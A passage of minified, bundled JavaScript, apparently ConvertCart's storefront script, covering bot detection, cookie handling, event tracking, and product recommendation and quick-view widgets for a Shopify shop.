p=r.length;r.forEach((e=>{!0===e?l+=1:!1===e&&(d+=1)})),"and"===e.type?s=l===p||!d&&null:"or"===e.type&&(s=!!l||d!==p&&null),o!==s&&(o=s,t(s))}for(let t=0;t<e.args.length;t+=1)r.push(null);for(let t=0;t<e.args.length;t+=1){const c=e.args[t];(0,n[c.type])(c,(e=>a(t,e)),n,i)}}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const c=n(9),i=n(6),r=n(32),o=window,a=document,s="asMd_j",l="qsh29",d=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function p(e,t){return console.warn(`ConvertCart is disabled, ${t}`),c.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(o.location.host)>=0)return p(e,"excluded");if(d.test(navigator.userAgent))return p(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(o.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(o[s])return p(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return p(e,"ie-compat");if(o.FormData){if(o.Response.prototype.json){if(r())return p(e,"rogue-bot");{const{location:t,localStorage:n}=o,{hash:c,search:r}=t,d="ccart-disable";if("#ccart-enable"===c?n.removeItem(d):"#ccart-disable"===c&&n.setItem(d,"true"),"#without-ccart"===c||"true"===n.getItem(d)||/without-ccart=1/.test(r))return p(e,"cc-disabled");if("#ccart-new"===c)return i.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),o.location=o.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(o[l])return!0;{o[l]=!0;const t=a.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return o[s]=!0,!0}}return p(e,"no-resp-json")}return p(e,"no-formdata")}return p(e,"no-localstorage")}return p(e,"no-listener")}return p(e,"no-bind")}return p(e,"no-index-of")}return p(e,"no-cookie")}},(e,t,n)=>{var c,i;!function(r){if(void 0===(i="function"==typeof(c=r)?c.call(t,n,t,e):c)||(e.exports=i),!0,e.exports=r(),!!0){var o=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=o,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var c in n)t[c]=n[c]}return t}return function t(n){function c(t,i,r){var o;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},c.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{o=JSON.stringify(i),/^[\{\[]/.test(o)&&(i=o)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}t||(o={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var p=s[d].split("="),u=p.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=p[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){o=u;break}t||(o[h]=u)}catch(e){}}return o}}return c.set=c,c.get=function(e){return c.call(c,e)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={},c.remove=function(t,n){c(t,"",e(n,{expires:-1}))},c.withConverter=t,c}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let c;c=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==c&&"Android"!==c&&"iOS"!==c&&"Other"!==c)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if(t.indexOf("linux")>=0&&"Linux"!==c&&"Android"!==c)return!0;if(t.indexOf("mac")>=0&&"Mac"!==c&&"iOS"!==c)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===c))return!0}if(n.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==c&&"Android"!==c)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==c&&"iOS"!==c)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===c))return!0;return void 0===navigator.plugins&&"Windows"!==c&&"Windows Phone"!==c}function n(){return"Linux x86_64"===navigator.platform}function c(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function i(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===i(window.location.hostname)?n()&&(c()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===i(window.location.hostname)&&(n()&&c()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],c=[];t.publish=function(e){n.push(e);for(let t=0;t<c.length;t+=1)setTimeout(c[t],0,e)},t.subscribe=function(e){c.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=c.length-1;t>=0;t-=1)c[t]===e&&c.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const c=window,i=c.document,r=c.navigator,o=c.ccartObj,a=n(6),s=n(4),l=n(9),d=n(1),p=n(39),u=n(7),h=n(17);let g=null,f="",m=!1,v=[];function w(){v.push(p(arguments)),function(){q&&clearTimeout(q);q=setTimeout(P,0)}()}const b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let y=null;function x(e){return y&&!0!==e||(y=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(b.charAt(Math.floor(Math.random()*b.length)));return t.join("")}(6)),y}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let _=null,C=(e,t,n)=>({action:e,target:t,arg:n});function S(e,t,n){const o=C(e,t,n);if(o){const{action:t,target:n,arg:l}=o;"send"===e&&_&&_.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=c.location;w("s","pageview",{id:x(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===i.referrer?i.undef:i.referrer,userAgent:r.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:a.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...c}=e;setTimeout((()=>{t("event",k(n),{...c,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...c}=e;setTimeout((()=>n.push({event:k(t),...c,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=x()),w("s",n,l)):"get"===t?w("g",n,l):"rule"===t?w("r",n,l):"queue"===t?w("q",n,l):s.e("Unknown server command",t)}}d.ccart=S;let q=0;function P(){if(q=0,m)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),c=n<10&&a.isNewId()?"&new=1":"",i=a.isTestUser()?"&testUser=1":"",r=`${g}?s=${n}${c}${i}${f}`,o=JSON.stringify(e);h(r,{method:"post",headers:{"Content-Type":"text/plain"},body:o}).then((e=>{if(e.isBot)m=!0,s.e("Booooott!!");else{const n=Object.keys(e);for(let c=0;c<n.length;c+=1)t[n[c]](e[n[c]])}})).catch(d.rpt(`${g},${o.length},${o.substr(0,100)}`))}t.init=function(e){_=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=x();const t=c[o].q||[];for(let e=0;e<t.length;e+=1)S.apply(null,t[e]);S.t=c[o].t,S.$=d,S.context=e,c[o]=S;const n=`${e.domainId}/${a.getVisitorId()}`;g=`${e.trackService}/trackv2/${n}`,f=`&build=${e.buildId}`,s.l("server",g)},t.sendState=function(e,t){S("send","widget",e);const n=Date.now()-S.t,c=`${e.id}:${e.variant}:${e.state}:`;s.l("ga",t,c,n),setTimeout((()=>{if(l.event(t,c,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,c={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",c):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...c})}}),0)},t.log=function(e){S("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){S("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let c=0;c<t.length;c+=1){const i=t[c];e[i]=n[i]}}}return e}},(e,t,n)=>{"use strict";const c=document,i=window;let r=!1;const o=[],a=Promise,s=n(4);function l(){if(!r){r=!0,s.l("Document Ready.");for(let e=0,t=o.length;e<t;e++)o[e]()}}"complete"===c.readyState?l():(c.addEventListener("DOMContentLoaded",l,!1),i.addEventListener("load",l,!1)),e.exports=function(){return r?a.resolve():new a((e=>o.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let c=t;!function t(){c-=1,!e()&&c&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const c=n(18);e.exports=function(e,t){var n;c.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";const c=n(18),i=n(34),r={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;i.subscribe((i=>{let{arg:o}=i;n||(n=o&&o.ccEvent&&r[o.ccEvent],n&&c.multiListen(e,n,t))}))}},e=>{"use strict";e.exports=function(e,t){const n=window[e.rhs];n&&n(t)}},(e,t,n)=>{"use strict";var c=n(18);e.exports=function(e,t){c.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(92)))).then((()=>{this.snippets.insertRecoPosition=n(93)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(94)})).then((()=>n(45)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var c,i=n(0);const r=n(16),o=e.props.campaignState.id,a=e.props.campaignState.variant,s=new Date("2018-01-01").getTimezoneOffset();let l,d;function p(e,t,n){e<=1?i(".cc-siema-prev").addClass("cc-arrow-disable"):i(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?i(".cc-siema-next").addClass("cc-arrow-disable"):i(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=i(window).width(),n=e.currentSlide+1,c=i(".cc-singleProduct-card").length;t>=1281&&p(n,c,6),t>=1024&&t<=1280&&p(n,c,4),t>=769&&t<=999&&p(n,c,3),t>=550&&t<=768&&p(n,c,2),t>=320&&t<=549&&p(n,c,1)}function h(e,t,n,c,i,r){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:a,srcIds:c,blockId:i,pageType:r})}function g(e,t,n,c){window.ccEventLog({event:"recoSeen",campaignId:o,variant:a,srcIds:t,blockId:n,pageType:c})}function f(e,t,n,c){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:a,srcIds:e,blockId:t,pageType:n,which:c})}function m(e,t,n,c){c=new class extends r{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:i(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:2,768:3,999:3,1024:4,1281:6},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const o=n.find(".cc-siema-prev"),a=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),a.attr("blockid",e),a.attr("pagetype",t),a.on("click",(e=>{e.preventDefault(),c.next();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),c.prev();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"previous")}))}function v(t,n,c,r){i.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=i(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const d=s.name,p=s.image,u=s.price.toFixed(2),h=s.url,g="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",f=JSON.parse(s.attributes.memberAndElitePrices||"[]");let m=null,v=null;var w,b;Array.isArray(f)&&f.length>0&&(m=f[0].memberPrice,v=f[0].elitePrice),l.find(".cc-product-image-link").attr("href",h),l.find(".cc-product-image").attr("src",p),l.find(".cc-product-title").text((b=35,(w=d).length>b?`${w.slice(0,b-1)}…`:w)),l.find(".cc-product-title-link").attr("href",h),g.length>0&&g>u&&l.find(".cc-original-price").text(`$${g}`),l.find(".cc-sale-price").text(`$${u}`),l.find(".cc-view-product-btn").attr("href",h),l.find(".cc-market-price.cc-market .price-value").text(`$${parseFloat(u).toFixed(2)}`),l.find(".cc-market-price.member .price-value").text(`$${parseFloat(m).toFixed(2)}`),l.find(".cc-market-price.elite .price-value").text(`$${parseFloat(v).toFixed(2)}`),m>0&&v>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=v&&v||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=i(this).attr("pageType"),t=i(this).attr("blockid"),n=i(this).attr("data-product-id"),c=i(this).attr("item");!function(e,t,n,c,i,r,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:a,srcIds:e,destId:c,pageType:t,sourceUrl:window.location.href,destUrl:n,position:i,recoSrc:r,blockId:s})}("",e,i(this).find("a").eq(0).attr("href"),n,c,"",t)})),c.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=s<=-240?"dc4":s<=0?"dc3":s<=300?"dc2":"dc1",t((()=>{0==i(".ccReco26311599").length&&(i(".cc-smokecartel-reoc").remove(),i(".main-content.template-product #highlights").length?(i(".main-content.template-product #highlights").addClass("ccReco26311599"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.Warely.product_id;fetch(`https://${l}.convertcart.com/reco/block/10328421/lts6up?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","lts6up","product"),i(".main-content.template-product #product-load").before(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Frequently Bought Together"),c.show(),v(t.products,"product",c,"lts6up"),m("lts6up","product",c,d),g(t.products.length,"","lts6up","product"))}))}}()):i(".wrapper.main-content.template-cart").length&&(i(".wrapper.main-content.template-cart").addClass("ccReco26311599"),e.trigger("visible"),i(".wrapper.main-content.template-cart").length&&fetch(`https://${l}.convertcart.com/reco/block/10328421/oymosz?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","oymosz","cart"),i(".wrapper.main-content.template-cart").after(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Customers Also Bought"),c.show(),v(t.products,"cart",c,"oymosz"),m("oymosz","cart",c,d),g(t.products.length,"","oymosz","cart"))}))))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(95)))).then((()=>this.insertHTML("prepend-to","body",n(96)))).then((()=>{this.snippets.quanity=n(97)})).then((()=>{this.snippets.ccslide=n(98)})).then((()=>{this.snippets.images=n(99)})).then((()=>{this.snippets.ratingstar=n(100)})).then((()=>n(47)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r={};function o(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function a(){const e=r.variants.filter((e=>e.available));let t,n=[],o=[];i.find("#product-options .option").each((function(r){n=[...e],i.find("#product-options .option").each((function(e){r!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),o=[...new Set(n.map((e=>e[`option${r+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),o.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function s(){const e=Number(i.find("#productSelect").val()),t=r.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position&&(i.find(".cc-Main-image img").attr("src",e.featured_image.src),i.find(".cc-thumb-active").removeClass("cc-thumb-active"),i.find(".cc-sli-img").eq(e.featured_image.position-1).addClass("cc-thumb-active"))}}function l(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...r.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),o(),a(),s()}))}async function d(e){r=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){r.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=r.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),r.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}o(),a(),l(),s()}()}async function p(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function u(n){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-product-image").empty(),i.find(".cc-product-content").empty(),fetch(n).then((e=>e.text())).then((r=>{const o=(new DOMParser).parseFromString(r,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(o).find("#product-top").clone()),function(t){var n,r,o=0,a=450;i.find(".cc-product-image").append('<div class="cc-image-rewamp"><div class="cc-thumbnail-sec"></div><div class="cc-Main-image"><img src=""></div></div>'),c(".cc-thumbnail-sec").prepend(e.snippets.ccslide);const s=c(".cc-left-slider");c(".cc-Main-image img").attr("src",c(t).find(".image").eq(0).find(".rsImg").attr("src")),c(t).find(".image").each((function(){var t=c(e.snippets.images);t.find("img").attr("src",c(this).find(".rsImg").attr("src")),t.find("a").on("click",(function(t){t.preventDefault();const n=c(this);n.parent().parent().siblings().removeClass("cc-thumb-active"),n.parent().parent().addClass("cc-thumb-active"),c(".cc-Main-image img").attr("src",n.find("img").attr("src")),e.trigger("clicked.image")})),c(".cc-thumb-sliders").append(t)})),setTimeout((()=>{c(".cc-thumb-sliders .cc-sli-img").eq(0).addClass("cc-thumb-active"),r=s.find(".cc-slider-wraper").height(),(n=s.find(".cc-slider-wraper").prop("scrollHeight"))>r&&(s.find(".ccthumb-next").show(),s.find(".ccthumb-next").on("click",(()=>{s.find(".ccthumb-previews").show(),o!=n-r&&(o+a>n-r?(o=n-r,s.find(".ccthumb-next").hide()):(o+=a)==n-r?s.find(".ccthumb-next").hide():s.find(".ccthumb-next").show(),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.next")})),s.find(".ccthumb-previews").on("click",(()=>{0!=o&&(s.find(".ccthumb-next").show(),o>a?(o-=a,s.find(".ccthumb-previews").show()):(o=0,s.find(".ccthumb-previews").hide()),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.previous")})))}),500)}(c(o).find("#ProductPhotoWrapper #ProductPhoto")),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${n}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${n}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=n})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(t){t.preventDefault(),c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await 